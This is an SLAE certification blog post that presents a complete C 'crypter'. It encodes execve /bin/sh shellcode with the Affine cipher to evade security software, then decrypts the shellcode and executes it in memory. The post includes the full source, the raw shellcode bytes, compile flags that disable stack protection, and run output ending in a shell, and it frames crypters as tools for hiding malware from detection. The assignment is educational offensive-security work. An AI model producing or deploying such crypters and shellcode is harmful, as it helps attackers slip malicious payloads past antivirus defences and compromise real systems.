Student ID : SLAE - 1314
Assignment 7:
In this assignment the development process of a Crypter will be presented. The Crypter will be implemented by using the Affine cipher in order to perform encryption and decryption operations to shellcodes. A Crypter is a type of software that can encrypt, obfuscate, and manipulate malware, to make it harder to detect by security programs.
Disclaimer : This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification
The Affine Cipher
As said above for this assessment the Affine Cipher will be used to create a crypter which is a kind of multiplicative cipher and has close relations with the Caesar cipher, except it uses multiplication instead of addition. The Affine Cipher will need two keys to operate: one used for the multiplicative cipher multiplication and the other one used for the Caesar cipher addition. The character selection set where the keys will be derived from, is the ASCII table that has 128 characters. The two keys will be used in order to implement encryption and decryption accordingly.

For the needs of this exercise only two hard-coded keys will be used. In the contrary if creating different ciphers from the same shellcode needed to be produced every time the crypter runs, then a randomness to the keys must be provided using a random key generator.
Regarding the Affine cipher and according to wikipedia, the letters of an alphabet of size m are first mapped to the integers in the range 0 … m − 1. It then uses modular arithmetic to transform the integer that each plaintext letter corresponds, into another integer that correspond to a cipher text letter.
lemma 1:
The multiplicative inverse of ‘a’ only exists if ‘a’ and ‘ m’ are coprime.
Hence without the restriction on ‘a’ , decryption might not be possible.
lemma 2:
In number theory, two integers ‘a’ and ‘b’ are said to be relatively prime, mutually prime or coprime if the only positive integer that divides both of them is 1.
In short, in order to know whether any two numbers are relatively prime, there is a need to compute the greatest common divisor (gcd).
Encrypting
At this example the payload to encrypt is the shellcode that opens a new terminal shell using the execve command. In order to perform the encryption functionality, the ASCII table will be used, which constitutes 128 alphanumeric values converting each letter into its numeric equivalent. For the encryption to happen the following equation will be used

where modulus 'm' is the size of the ASCII alphanumeric values and 'a' and 'b' are the keys of the cipher. The value 'a' must be chosen such that 'a' and 'm' are co-prime. For this exercise a specific norm will be defined where 'a' is 5, 'b' is 8, and 'm' is 128 since there are 128 characters in the ASCII character set that being used. Only the value of 'a' has a restriction since it has to be co-prime with 128. for this case the following C program will be used in order to find relative prime numbers to use for Key 'a' and Key 'b'.
#include <stdio.h>
// Recursive function to return gcd of a and b
int gcd(int a, int b)
{
// check for 0 values
if (a == 0) return b;
if (b == 0) return 0;
if (a == b) return a;
if (a > b) return gcd(a-b, b);
return gcd(a, b-a);
}
int main()
{
int res = 0;
int i;
for ( i = 1; i<129; i++)
{
res = gcd(i, 128);
if (res == 1) printf("%d, ", i);
}
return 0;
}
As shown below, the possible values that key 'a' could take are 1, 3, 5, 7, 9, 11, 13, 15, 17, 19, 21, 23, 25, 27, 29, 31, 33, 35, 37, 39, 41, 43, 45, 47, 49, 51, 53, 55, 57, 59, 61, 63, 65, 67, 69, 71, 73, 75, 77, 79, 81, 83, 85, 87, 89, 91, 93, 95, 97, 99, 101, 103, 105, 107, 109, 111, 113, 115, 117, 119, 121, 123, 125, 127.
root@kali:~/Documents/SLAE/Assignment7# ./gcd 1, 3, 5, 7, 9, 11, 13, 15, 17, 19, 21, 23, 25, 27, 29, 31, 33, 35, 37, 39, 41, 43, 45, 47, 49, 51, 53, 55, 57, 59, 61, 63, 65, 67, 69, 71, 73, 75, 77, 79, 81, 83, 85, 87, 89, 91, 93, 95, 97, 99, 101, 103, 105, 107, 109, 111, 113, 115, 117, 119, 121, 123, 125, 127
The following snippet is the representation of the encryption equation y = (5 * x + 8) % 128 in bitwise operation using the left shifting mechanism in C. In case of encryption, 'b' can be any value.
y = (x * ((1 << 2) + 1) + 8) & ((32 << 2) - 1)
Decrypting
To decrypt with the Affine cipher, there is a need to multiply by the key’s modular inverse. A modular inverse (which called i ) of two numbers (which called a and m ) is such that (a * i) % m == 1.
The decryption function is

where a is the modular multiplicative inverse of ‘a’’ modulo m i.e., it satisfies the equation

For example, let’s find the modular inverse of “5 mod 7”. There is some number i where (5 * i) % 7 will equal to “1”. This calculation will be brute-forced as follows:
- 1 isn’t the modular inverse of 5 mod 7 , because (5 * 1) % 7 = 5
- 2 isn’t the modular inverse of 5 mod 7 , because (5 * 2) % 7 = 3
- 3 is the modular inverse of 5 mod 7 , because (5 * 3) % 7 = 1
The encryption and decryption keys for the Affine cipher are two different numbers. The encryption key can be anything as long as it is relatively prime to 128 (which is the size of the ASCII symbol set). If for example, using the Affine cipher, the chosen key for encryption is five (5) , the decryption key will be the modular inverse of 5 mod 128 In order to calculate the modular inverse to get the decryption key, a brute-force approach will be used, starting to test integer 1, then 2, and then 3, and so on, taking into consideration that will be very time-consuming for large keys. There is an algorithm for finding the modular inverse just like there was for the encryption process and is called Euclid Extended Algorithm. for this case the following program will be used in order to find the decryption key using the modular inverse of the chosen key a under modulo m
#include <stdio.h>
#include <stdlib.h>
#include <iostream>
using namespace std;
// A method to find multiplicative inverse of
// 'a' under modulo 'm'
int modInverse(int a, int m)
{
a = a % m;
for (int x=1; x < m; x++)
if ((a*x) % m == 1)
return x;
return -1;
}
int main(int argc, char **argv)
{
int a = atoi(argv[1]);
int m = atoi(argv[2]);
cout << "\nDecryption Key is: "<< modInverse(a, m) << "\n\n";
return 0;
}
Executing the program above using the Key a with value of 5 under modulo 128 , the following output will be shown at the image below
root@kali:~/Documents/SLAE/Assignment7# ./modinv 5 128 Decryption Key is: 77 root@slae:~/Documents/SLAE/Assignment7#
So, as seen at the image above, the decryption key will be the number 77. The decryption formula to use in order to convert the encrypted shellcode back to the original is the following
x = (y1 - 8) * ((18 << 2) + 5) & ((32 << 2) - 1);
The Affine Cipher program explanation
In this section i will show the C program which implements the Affine cipher encryption and decryption for the execve shellcode.
The following function is used to strip the "\x" chars from the string that holds the shellcode instructions. The hex values must be stripped because the ASCII hex values must be converted into the decimal equivalent in order to apply the Affine encryption.
/*
* this function used to strip the \x chars from the string that holds the
* shellcode instructions. This operation has to be done because every char
* must be changed into its decimal equivelant from ASCII table in order to
* apply the Affine cipher to it.
*/
char *hexToStrip(char *shellcode, size_t si)
{
size_t s = strlen(shellcode);
char *buf = (char*)malloc((s + 1) * sizeof(buf));
char *stringToStrip = (char*)malloc((s + 1) * sizeof(stringToStrip));
strcpy(stringToStrip,shellcode);
size_t stringLen = strlen(stringToStrip);
unsigned int i,j = 0;
char currentChar;
for (j = 0; j < stringLen+1; j++)
{
currentChar = stringToStrip[j];
if (currentChar != '\\' && currentChar != 'x')
{
sprintf(buf + strlen(buf),"%c",currentChar);
}
}
return buf;
}
The following image shows a code snippet that converts char values into hexadecimal values. The reason of doing this is because there is a need to create shellcode instructions that can be executed in memory.
/*
* this function used to convert the shellcode string into hex in order to
* execute in memory, thus every char of the shellcode must be casted first
* into integer and then into unsigned char and also by adding the \x value
* between every iteration.
*/
char *charTohex(char *shellcode, size_t si)
{
char *chr = (char*)calloc(si+1 , sizeof(chr));
int l;
for (l=0; l < si; l++) {
sprintf(chr + strlen(chr),"\\x%02x", (unsigned char)(int)shellcode[l]);
}
return chr;
}
Next, the hexTochar function is used to convert the shellcode from hex to byte array in order the shellcode to be executed successfully.
/*
* this function converts hex to char byte
* array to achieve binary representation of
* the shellcode
*/
unsigned char *hexTochar(char *shellcode) {
char *end;
// return the hex representation of the char
long int j = strtol(shellcode, &end, 16);
char* str = (char*)calloc(strlen(shellcode), sizeof(str));
int i=0;
for ( ;; ) {
sprintf(str + i * sizeof(char),"%c", (int)j);
i++;
j = strtol(end, &end, 16);
if (j == 0)
break;
}
return str;
}
Next the Affine encryption function performs the shellcode encryption using the formula mentioned before
/*
* Affine cipher - encryption function
*/
char *encryption(char* buffer, size_t len)
{
int y = 0;
int x = 0;
unsigned char *buf = (unsigned char*)malloc((len+1) * sizeof(buf));
unsigned char *buf2 = (unsigned char*)malloc((len+1) * sizeof(buf2));
unsigned int k;
for(k=0; buffer[k]!='\0'; k++)
{
x = buffer[k];
// affine encryption formula
y = (x * ((1 << 2) + 1) + 8) & ((32 << 2) - 1);
//y = (5 * x + 8) % 128;
buf2[k] = y;
sprintf(buf + strlen(buf), "\\x%02x", buf2[k]);
}
printf("\n");
return buf;
}
The following function used for the purpose of decryption. Particularly, the Affine Decryption function performs the multiplication by the key’s modular inverse as described earlier
/*
* Affine cipher - decryption function
*/
char *decryption(char* shellcode, size_t len)
{
unsigned int k, y1=0,y2=0,x1=0, x2=0;
char *b = (char*)malloc((len+1) * sizeof(b));
char *b2 = (char*)malloc((len+1) * sizeof(b2));
char *b3 = (char*)malloc((len+1) * sizeof(b3));
for(k=0; shellcode[k]!='\0'; k+=2)
{
y1 = shellcode[k];
y2 = shellcode[k+1];
//affine decryption formula
x1 = (y1 - 8) * ((18 << 2) + 5) & ((32 << 2) - 1);
x2 = (y2 - 8) * ((18 << 2) + 5) & ((32 << 2) - 1);
b[k] = x1;
b[k+1] = x2;
sprintf(b2 + strlen(b2), "%c%c ", b[k],b[k+1]);
sprintf(b3 + strlen(b3), "\\x%c%c", b[k],b[k+1]);
}
memcpy(shellcode, b2, strlen(b2)+1);
free(b2);
free(b);
return b3;
}
The next function shows a message which provides usage instruction to the user
void message(char *msg)
{
printf("\n\n[x] Error: %s \n\n[!] Usage: ./affine \n\nOptions: \n\t -d : Decryption \n\t -e : Encryption\n\n", msg);
}
The next function takes the shellcode character set from standard input
unsigned char* toCharByte(char *byte)
{
if (byte == NULL || !strcmp(byte, ""))
{
return NULL;
}
unsigned int k,len = strlen(byte);
char cbyte[len];
strcpy(cbyte, byte);
// allocate the 1/3 of the total char size
unsigned char* str = (unsigned char*)calloc(len / 3, sizeof(str));
unsigned char* chr = (unsigned char*)calloc(len / 3 , sizeof(chr));
char* alpha = (char*)malloc((len / 3) * sizeof(alpha));
char *ch = strtok(cbyte, "\\x");
while(ch != NULL)
{
sprintf(alpha + strlen(alpha), "%s", ch );
ch = strtok(NULL, "\\x");
}
for(k=0; alpha[k]!='\0'; k+=2)
{
sprintf(str + strlen(str), "%c%c ", alpha[k], alpha[k+1]);
}
chr = hexTochar(str);
free(str);
free(alpha);
return chr;
}
The following snippet shows the main function of the program which will be used both for encryption and decryption. The arguments are provided from the standard input using the options -e and -d for ancryption and decryption accordingly. The main function will execute the decrypted shellcode once the user of the program inputs the encrypted shellcode. On the other hand, the main function will encrypt the plain shellcode once the ciphertext is provided in standard input.
int main(int argc, char **argv)
{
if ( argc < 2 || argc < 3 )
{
message("Provide an option and a valid shellcode\n");
return 1;
}
unsigned char *shellcode = toCharByte(argv[2]);
if (shellcode != NULL && strncmp(argv[1],"-e",2) == 0)
{
//encryption
size_t si = strlen(shellcode);
printf("\n\n[!] Affine Encryption\n\n");
printf("\n[+] Shellcode:\n");
char *chr = charTohex(shellcode, si);
printf("\n%s\n",chr);
char *ptx = hexToStrip(chr, si);
char *ctx = encryption(ptx, strlen(ptx));
printf("\n[-] Encrypted Shellcode:\n\n");
printf("\n%s\n",ctx);
size_t l = strlen(ctx) / 4;
printf("\n[+] Encrypted Shellcode Length = %d\n",l);
printf("\n");
free(chr);
free(ptx);
free(ctx);
}
else if (shellcode != NULL && strncmp(argv[1],"-d",2) == 0)
{
//decryption
size_t len = strlen(shellcode);
unsigned char hex[len];
//copy the shellcode bytes
memcpy(hex,shellcode, strlen(shellcode)+1);
printf("\n\n[-] Affine Decryption\n\n");
printf("\n[-] Encrypted Shellcode:\n\n");
char *tohex = charTohex(shellcode, len);
//calculate the size of hex string
size_t l = strlen(tohex) / 4;
printf("\n%s\n",tohex);
printf("\n[+] Encrypted Shellcode Length = %d\n",l);
printf("\n");
char *hexfromchr = decryption(hex, len);
printf("\n[-] Decrypted Shellcode:\n");
printf("\n%s\n",hexfromchr);
printf("\n[+] Decrypted Shellcode Length = %d\n",strlen(hexfromchr) / 4);
printf("\n");
//execute the shellcode after decryption
//transform the char input into bytes in order to execute in memory
unsigned char* chr = hexTochar(hex);
printf("\n[!] Executing shellcode with length: %d\n\n", strlen(chr));
int (*ret)() = (int(*)())chr;
ret();
free(chr);
free(hexfromchr);
}
else if ( (strncmp(argv[1],"-d",2) != 0) || (strncmp(argv[1],"-e",2) != 0))
message("Provide an option\n");
free(shellcode);
return 0;
The program above has been successfully compiled and tested in kali linux version 4.19.0 x86 architecture. The following execve shellcode has been used for testing purposes which opens a /bin/sh command prompt.
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
The ciphertext of the shellcode above is the following
\x07\x7d\x77\x78\x11\x78\x16\x20\x02\x06\x02\x06\x1b\x07\x16\x20\x16\x20\x02\x06\x16\x02\x16\x25\x16\x01\x20\x25\x01\x07\x11\x78\x20\x25\x01\x02\x11\x07\x20\x25\x01\x7d\x72\x78\x78\x72\x77\x7c\x20\x78
in order to compile the code the following command will be used
root@kali:~/Documents/SLAE/Assignment7# gcc -O0 -fno-stack-protector -z execstack -o affine affine.c
Now that the code compiled without errors it is time to test it. The following screenshot shows the default message when the program runs without arguments
root@kali:~/Documents/SLAE/Assignment7# ./affine [x] Error: Provide an option and a valid shellcode [!] Usage: ./affine < option > < shellcode > Options: -d : Decryption -e : Encryption
When the Crypter runs using the -e option as seen below, then the encryption operation will be used to encrypt the execve shellcode using the Affine cipher
root@kali:~/Documents/SLAE/Assignment7# ./affine -e \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80 [!] Affine Encryption [+] Shellcode: \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80 [-] Encrypted Shellcode: \x07\x7d\x77\x78\x11\x78\x16\x20\x02\x06\x02\x06\x1b\x07\x16\x20\x16\x20\x02\x06\x16\x02\x16\x25\x16\x01\x20\x25\x01\x07\x11\x78\x20\x25\x01\x02\x11\x07\x20\x25\x01\x7d\x72\x78\x78\x72\x77\x7c\x20\x78 [+] Encrypted Shellcode Length = 50
The following output from the Crypter shows the decryption operation when the -d option used in order to decrypt the execve encrypted shellcode using the Affine cipher
root@kali:~/Documents/SLAE/Assignment7# ./affine -d \x07\x7d\x77\x78\x11\x78\x16\x20\x02\x06\x02\x06\x1b\x07\x16\x20\x16\x20\x02\x06\x16\x02\x16\x25\x16\x01\x20\x25\x01\x07\x11\x78\x20\x25\x01\x02\x11\x07\x20\x25\x01\x7d\x72\x78\x78\x72\x77\x7c\x20\x78 [-] Affine Decryption [-] Encrypted Shellcode: \x07\x7d\x77\x78\x11\x78\x16\x20\x02\x06\x02\x06\x1b\x07\x16\x20\x16\x20\x02\x06\x16\x02\x16\x25\x16\x01\x20\x25\x01\x07\x11\x78\x20\x25\x01\x02\x11\x07\x20\x25\x01\x7d\x72\x78\x78\x72\x77\x7c\x20\x78 [+] Encrypted Shellcode Length = 50 [-] Decrypted Shellcode: \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80 [+] Decrypted Shellcode Length = 25 [!] Executing shellcode with length: 25 #